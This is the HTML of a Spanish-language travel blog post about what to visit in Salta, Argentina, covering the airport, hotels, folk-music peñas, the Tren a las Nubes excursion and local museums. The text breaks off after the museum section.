	<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7933"><a href="https://www.sinturbulencias.com/luxemburgo-2/"><span class="menu-title-text">Luxemburgo</span></a></li>
	<li id="menu-item-4574" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4574"><a href="https://www.sinturbulencias.com/malta/"><span class="menu-title-text">Malta</span></a></li>
	<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3990"><a href="https://www.sinturbulencias.com/paises-bajos/"><span class="menu-title-text">Países Bajos</span></a></li>
	<li id="menu-item-4659" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4659"><a href="https://www.sinturbulencias.com/portugal/"><span class="menu-title-text">Portugal</span></a></li>
	<li id="menu-item-4675" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4675"><a href="https://www.sinturbulencias.com/republicacheca/"><span class="menu-title-text">República Checa</span></a></li>
	<li id="menu-item-4906" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4906"><a href="https://www.sinturbulencias.com/rusia/"><span class="menu-title-text">Rusia</span></a></li>
	<li id="menu-item-4573" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4573"><a href="https://www.sinturbulencias.com/sanmarino/"><span class="menu-title-text">San Marino</span></a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6043"><a href="https://www.sinturbulencias.com/suecia/"><span class="menu-title-text">Suecia</span></a></li>
	<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3998"><a href="https://www.sinturbulencias.com/turquia/"><span class="menu-title-text">Turquía</span></a></li>
	<li id="menu-item-4676" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4676"><a href="https://www.sinturbulencias.com/suiza/"><span class="menu-title-text">Suiza</span></a></li>
	<li id="menu-item-4660" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4660"><a href="https://www.sinturbulencias.com/vaticano/"><span class="menu-title-text">Vaticano</span></a></li>
</ul>
</li>
<li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-5261"><a href="https://www.sinturbulencias.com/oceania/"><span class="menu-title-text">Oceanía</span></a>
<ul class="sub-menu">
	<li id="menu-item-6771" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6771"><a href="https://www.sinturbulencias.com/australia/"><span class="menu-title-text">Australia</span></a></li>
	<li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4902"><a href="https://www.sinturbulencias.com/nuevazelanda/"><span class="menu-title-text">Nueva Zelanda</span></a></li>
</ul>
</li>
<li id="menu-item-4268" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4268"><a href="https://www.sinturbulencias.com/extras/"><span class="menu-title-text">Extras</span></a></li>
<li id="menu-item-8100" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8100"><a href="https://www.universal-assistance.com/ar-es/promo-imperdible?utm_source=instagram&#038;utm_medium=social&#038;utm_campaign=sinturbulencias"><span class="menu-title-text">ASISTENCIA MÉDICA</span></a></li>
<li id="menu-item-3577" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3577"><a href="https://www.sinturbulencias.com/conoce-sobre-nosotros/"><span class="menu-title-text">Nosotros</span></a></li>
<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3658"><a href="https://www.sinturbulencias.com/contacto-sinturbulencias/"><span class="menu-title-text">Contacto</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">buscar</span></a></div> </li>
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo lazyload" alt="SinTurbulencias" width="181" height="75" data-src="https://www.sinturbulencias.com/wp-content/uploads/2020/06/LOGO-WEB.png" src="[data-uri]" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/75;" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.sinturbulencias.com/" method="GET">
															<input type="text" name="s"  value="BUSCAR AQUÍ" aria-label="Buscar" data-placeholder="BUSCAR AQUÍ" />
							
						<span><i>Presiona enter para comenzar tu búsqueda</i></span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
	<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="none" data-midnight="light" class="" style="height: 300px;"><div id="page-header-bg" class=" bottom-shadow hentry bg-overlay" data-post-hs="default" data-padding-amt="low" data-animate-in-effect="none" data-midnight="light" data-text-effect="" data-bg-pos="top" data-alignment="left" data-alignment-v="middle" data-parallax="1" data-height="300"  style="background-color: #0a0a0a; height:300px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="fast">
						<div class="page-header-bg-image lazyload" style="background-image:inherit;" data-bg-image="url(https://www.sinturbulencias.com/wp-content/uploads/2013/01/Sin-título-3-01-1.png)"></div>
					</div> 
				<div class="container"><img class="hidden-social-img lazyload" data-src="https://sinturbulencias.com/wp-content/uploads/2013/01/Sin-título-3-01-1.png" alt="Qué lugares visitar en Salta" style="display: none;" src="[data-uri]" />
					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
							<div class="inner-wrap">

								
								<h1 class="entry-title">Qué lugares visitar en Salta</h1>

								

																	<div id="single-below-header" data-hide-on-mobile="false">
										<span class="meta-author vcard author"><span class="fn"><span class="author-leading">Por</span> <a href="https://www.sinturbulencias.com/author/sinturbulencias/" title="Entradas de SinTurbulencias" rel="author">SinTurbulencias</a></span></span><span class="meta-date date published">17 abril, 2019</span><span class="meta-date date updated rich-snippet-hidden">junio 6th, 2023</span><span class="meta-category"><a href="https://www.sinturbulencias.com/category/america/">AMERICA</a>, <a href="https://www.sinturbulencias.com/category/argentina/">Argentina</a></span>									</div><!--/single-below-header-->
						
						
							<div id="single-meta">

								<div class="meta-comment-count">
									<a href="https://www.sinturbulencias.com/que-visitar-en-salta/#comments"><i class="icon-default-style steadysets-icon-chat-3"></i> 7 Comentarios</a>
								</div>

								
							</div><!--/single-meta-->

											</div>

				</div><!--/section-title-->
							</div><!--/row-->

			


			</div>
</div>

</div>

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
		<div class="row">

			
			<div class="post-area col  span_12 col_last" role="main">

			
<article id="post-4277" class="post-4277 post type-post status-publish format-standard has-post-thumbnail category-america category-argentina tag-arg tag-argentina tag-la-linda tag-penas tag-salta tag-turismo">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner">
		<div id="fws_696c92c4146f1"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<h5><em style="background:#272727; color: #fff; padding-right: 20px; padding-left:20px; font-style: normal;">Salta en 4 días</em></h5>
		</div>
	</div>

			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_696c92c41644e"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element  vc_custom_1643418108028" style=" max-width: 900px; display: inline-block;">
	<div class="wpb_wrapper">
		<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Contenidos</p>
</div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Todo_lo_que_debes_saber_antes_de_ir_a_Salta" >Todo lo que debes saber antes de ir a Salta</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#%C2%BFDonde_queda_el_aeropuerto_de_Salta" >¿Dónde queda el aeropuerto de Salta?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#%C2%BFDonde_hospedarse" >¿Dónde hospedarse?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#QUE_LUGARES_VISITAR_EN_SALTA_CERCA_DEL_CENTRO_DE_LA_CIUDAD" >QUÉ LUGARES VISITAR  EN SALTA CERCA DEL CENTRO DE LA CIUDAD</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Penas_en_Salta" >Peñas en Salta</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#La_Vieja_Estacion" >La Vieja Estación</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#La_Casona_del_Molino" >La Casona del Molino</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Tren_a_las_nubes" >Tren a las nubes</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Museos" >Museos</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Cerro_San_Bernardo" >Cerro San Bernardo</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#San_Lorenzo" >San Lorenzo</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Turismo_religioso_en_Salta" >Turismo religioso en Salta</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#CITY_TOUR_POR_LA_CIUDAD" >CITY TOUR POR LA CIUDAD</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#QUE_LUGARES_VISITAR_EN_SALTA_UN_POCO_ALEJADOS_DE_LA_CIUDAD" >QUÉ LUGARES VISITAR EN SALTA UN POCO ALEJADOS DE LA CIUDAD</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Cachi" >Cachi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#Cafayate" >Cafayate</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#Ruta_Cafayate_%E2%80%93_Salta" >Ruta Cafayate &#8211; Salta</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Todo_lo_que_debes_saber_antes_de_ir_a_Salta"></span>Todo lo que debes saber antes de ir a Salta<span class="ez-toc-section-end"></span></h2>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_696c92c417926"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element  vc_custom_1643418132146" style=" max-width: 900px; display: inline-block;">
	<div class="wpb_wrapper">
		<p>Si están planeando un viaje a Salta, hacen muy bien! Les contaremos los datos más relevantes y qué lugares visitar en Salta.</p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_696c92c4184f2"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " style=" max-width: 900px; display: inline-block;">
	<div class="wpb_wrapper">
		<h3><span class="ez-toc-section" id="%C2%BFDonde_queda_el_aeropuerto_de_Salta"></span><b>¿Dónde queda el aeropuerto de Salta?</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">El Aeropuerto Internacional General Martín Miguel de Güemes está ubicado a 11 km del centro de la ciudad, son unos 25 minutos de viaje dependiendo del tráfico, pero los caminos están en muy buen estado.</span></p>
<p><span style="font-weight: 400;">En caso de que no tengan pensado alquilar un auto, al igual que nosotros, contratamos el traslado con la empresa Nordic y pueden aprovechar varios tours con ellos y aprovechar nuestro <strong>código de descuento «SINTURBULENCIAS» y les harán un %5 de descuento!</strong></span></p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_696c92c419514"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " style=" max-width: 900px; display: inline-block;">
	<div class="wpb_wrapper">
		<h3><span class="ez-toc-section" id="%C2%BFDonde_hospedarse"></span><b>¿Dónde hospedarse?</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Para tomar como referencia, es aconsejable hospedarse medianamente cerca de la plaza 9 de Julio, lugar donde suelen encontrarse la mayoría de las atracciones de la ciudad.</span></p>
<p><span style="font-weight: 400;">Nosotros nos hospedamos en el <span style="color: #0000ff;">hotel Stelares</span>, a pocas cuadras de la plaza, con muy buenas instalaciones decorado al estilo inglés tudor y con un desayuno muy completo. Además, cuenta con el muy buen servicio de coordinar el desayuno en horas de madrugada en caso de ser necesario. La excursión del tren a las nubes comienza de madrugada, así que es un muy buen dato para no perderse el desayuno.</span></p>
<p>(Además pueden aprovechar el descuento de 15 dólares si reservan por Booking en este enlace: <a href="https://www.booking.com/s/11_6/8f101a31">Obtener descuento!</a>)</p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_696c92c41a0fa"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " style=" max-width: 900px; display: inline-block;">
	<div class="wpb_wrapper">
		<h2 style="text-align: center;"><span class="ez-toc-section" id="QUE_LUGARES_VISITAR_EN_SALTA_CERCA_DEL_CENTRO_DE_LA_CIUDAD"></span>QUÉ LUGARES VISITAR  EN SALTA CERCA DEL CENTRO DE LA CIUDAD<span class="ez-toc-section-end"></span></h2>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_696c92c41ac80"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap " data-max-width="100%" data-max-width-mobile="100%" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img fetchpriority="high" decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="2560" width="1920" data-animation="fade-in" src="https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_51411-1-e1555462259166.jpg" alt="" srcset="https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_51411-1-e1555462259166.jpg 1920w, https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_51411-1-e1555462259166-225x300.jpg 225w, https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_51411-1-e1555462259166-768x1024.jpg 768w" sizes="(max-width: 1920px) 100vw, 1920px" />
          </div>
        </div>
      </div>
    </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " style=" max-width: 900px; display: inline-block;">
	<div class="wpb_wrapper">
		<h2><span class="ez-toc-section" id="Penas_en_Salta"></span>Peñas en Salta<span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="La_Vieja_Estacion"></span><strong>La Vieja Estación</strong><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">La primera noche fuimos a la peña <a href="https://www.instagram.com/laviejaestacionensalta/?hl=es"><span style="color: #0000ff;">La vieja estación</span></a>, ubicada sobre “La Balcarce”, llamada así por la gente local, haciendo referencia al lugar donde se encuentran la mayoría de las peñas.</span></p>
<p><span style="font-weight: 400;">Conocido por tener una gran variedad de grupos en vivo y danzas folklóricas en el transcurso de toda la noche, por esto mismo suele llenarse. Aconsejamos tomar una reserva para no perdérselo.</span></p>
<p><span style="font-weight: 400;">Además, cuenta con muy buena comida regional. Nuestro menú para 2 (muy generoso) fueron empanadas, tamales, cazuela de cabrito, bife de lomo con salsa bearnaise, quesillo con miel y dulce de cayote con nuez.</span></p>
<h3><span class="ez-toc-section" id="La_Casona_del_Molino"></span><strong>La Casona del Molino</strong><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">A diferencia de la anterior, esta peña es mucho más visitada por los salteños y no tan pensada para el turista. Suele ser un clásico lugar de encuentro donde cada uno lleva su instrumento y se ponen a cantar. </span></p>
<p><span style="font-weight: 400;">Su ubicación es algo apartada, queda a unos 3km del centro pero es un lugar recomendable para visitar. Tiene buena cocina, un clima cálido y también suele estar lleno, y más los jueves, por lo que aconsejamos ir temprano.</span></p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_696c92c41e271"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap " data-max-width="100%" data-max-width-mobile="100%" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="1920" width="2560" data-animation="fade-in" src="https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_4446.jpg" alt="" srcset="https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_4446.jpg 2560w, https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_4446-300x225.jpg 300w, https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_4446-768x576.jpg 768w, https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_4446-1024x768.jpg 1024w" sizes="(max-width: 2560px) 100vw, 2560px" />
          </div>
        </div>
      </div>
    </div><div class="img-with-aniamtion-wrap " data-max-width="100%" data-max-width-mobile="100%" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="2560" width="1920" data-animation="fade-in" src="https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_4435-e1555601725845.jpg" alt="" srcset="https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_4435-e1555601725845.jpg 1920w, https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_4435-e1555601725845-225x300.jpg 225w, https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_4435-e1555601725845-768x1024.jpg 768w" sizes="(max-width: 1920px) 100vw, 1920px" />
          </div>
        </div>
      </div>
    </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " style=" max-width: 900px; display: inline-block;">
	<div class="wpb_wrapper">
		<h3><span class="ez-toc-section" id="Tren_a_las_nubes"></span><strong>Tren a las nubes</strong><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Cómo no visitar el <a href="https://trenalasnubes.com.ar/inicio-es/"><span style="color: #0000ff;">Tren a las nubes</span></a> si es el tercer tren más alto del mundo y es nuestro! El servicio turístico une la estación de Salta con el viaducto La Polvorilla, sobre la Cordillera de los Andes a más de 4.000 metros de altura. Es una experiencia que vale mucho la pena hacer.  </span></p>
<p><span style="font-weight: 400;">El tour ocupa gran parte del día, deben presentarse en la estación a primera hora de la mañana y el regreso es a las 20hs aproximadamente.</span></p>
<p><span style="font-weight: 400;">Actualmente el recorrido es un mix entre bus y tren.</span></p>
<p><span style="font-weight: 400;">El primer tramo es en colectivo y realiza distintas paradas fotográficas: </span></p>
<ul>
<li><span style="font-weight: 400;">Campo Quijano: </span></li>
<li><span style="font-weight: 400;">Formación geológica Yacoraite</span></li>
<li><span style="font-weight: 400;">Alfarcito, en esta parada se realiza el desayuno, cerca de las 9:30am</span></li>
<li><span style="font-weight: 400;">San Antonio de los Cobres: </span><span style="font-weight: 400;">Centro urbano más elevado del país.</span><span style="font-weight: 400;"> En este punto se realiza el transbordo al tren.</span></li>
<li><span style="font-weight: 400;">Viaducto La Polvorilla. En este destino los pasajeros descienden del tren para presenciar una ceremonia muy emotiva donde se iza la bandera Argentina mientras suena Aurora. Luego, se asciende al tren y comienza el retorno.</span></li>
<li><span style="font-weight: 400;">San Antonio de los Cobres. En este punto se realiza el transbordo al bus.</span></li>
<li><span style="font-weight: 400;">Santa Rosa de Tastil, donde se puede visitar el Museo Arqueológico.</span></li>
<li><span style="font-weight: 400;">Salta capital.</span></li>
</ul>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_696c92c4215eb"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap " data-max-width="100%" data-max-width-mobile="100%" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="2560" width="1920" data-animation="fade-in" src="https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_46121-e1555465302294.jpg" alt="" srcset="https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_46121-e1555465302294.jpg 1920w, https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_46121-e1555465302294-225x300.jpg 225w, https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_46121-e1555465302294-768x1024.jpg 768w" sizes="(max-width: 1920px) 100vw, 1920px" />
          </div>
        </div>
      </div>
    </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " style=" max-width: 900px; display: inline-block;">
	<div class="wpb_wrapper">
		<h3><span class="ez-toc-section" id="Museos"></span><strong>Museos</strong><span class="ez-toc-section-end"></span></h3>
<h4><strong>MAAM</strong></h4>
<p><span style="font-weight: 400;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="http://www.maam.gob.ar/">Museo de Arqueología de Alta Montaña</a></span> de Salta (MAAM) se encuentra justo enfrente de la p</span><span style="font-weight: 400;">laza 9 de Julio. </span></p>
<p><span style="font-weight: 400;">Dentro del museo se encuentran los «Niños del Llullaillaco», uno de los descubrimientos arqueológicos más importantes de las últimas décadas. Se trata de 3 niños que fueron hallados en marzo de 1999, conservados por el frío, en la cumbre del volcán Llullaillaco, a 6700 metros de altura sobre el nivel del mar, junto a más de ciento cincuenta objetos que componían su ajuar funerario: un particular mundo en miniatura que los acompañó en su viaje al más allá.</span></p>
<p><span style="font-weight: 400;">Las investigaciones realizadas permitieron saber que vivieron hace más de 500 años, durante el apogeo del Estado Inca, poco antes de la llegada de los españoles.</span></p>
<p><span style="font-weight: 400;">Abierto de martes a domingo de 10 a 18:30 hs. Tiene el servicio de visitas guiadas los mismos días en el horario de 11:00 a 17:00 hs.</span></p>
<h4><strong>MUSEO MARTÍN MIGUEL DE GÜEMES</strong></h4>
<p><span style="font-weight: 400;">El <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://web.archive.org/web/20191130000217/http://www.museoguemes.gob.ar:80/">Museo Martín Miguel de Güemes</a></span> esta ubicado a pocas cuadras de la plaza principal, el museo honra homenaje a uno de los personajes más importantes de la historia de la Nación Argentina de una manera muy didáctica e interactiva, logrando captar la atención de los visitantes de todas las edades.</span></p>
<p><span style="font-weight: 400;">Abierto al público de Martes a Domingo de 11:00 a 19:00 hs</span></p>
	</div>
</div>




			</div> 
		</div>
	</div> 
